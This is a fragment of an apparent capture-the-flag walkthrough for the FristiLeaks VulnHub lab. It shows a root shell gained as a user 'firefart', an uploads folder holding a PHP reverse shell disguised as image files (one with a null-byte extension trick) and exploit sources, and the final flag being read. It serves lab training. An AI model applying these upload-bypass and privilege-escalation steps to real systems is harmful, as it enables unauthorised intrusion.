 ved are: png,jpg,gif
su firefart
Password: 123456
[firefart@localhost uploads]# id
id
uid=0(firefart) gid=0(root) groups=0(root)
[firefart@localhost uploads]# ls
ls
1.png    40.c   dd          php-reverse-shell.php%00.jpg
25444.c  a.out  index.html  php-reverse-shell.php.jpg
[firefart@localhost uploads]# cd /root
cd /root
[firefart@localhost ~]# ls
ls
fristileaks_secrets.txt
[firefart@localhost ~]# cat fri
cat fristileaks_secrets.txt
Congratulations on beating FristiLeaks 1.0 by Ar0xA [https://tldr.nu]
I wonder if you beat it in the maximum 4 hours it's supposed to take!
Shoutout to people of #fristileaks (twitter) and #vulnhub (FreeNode)
Flag: Y0u_kn0w_y0u_l0ve_fr1st1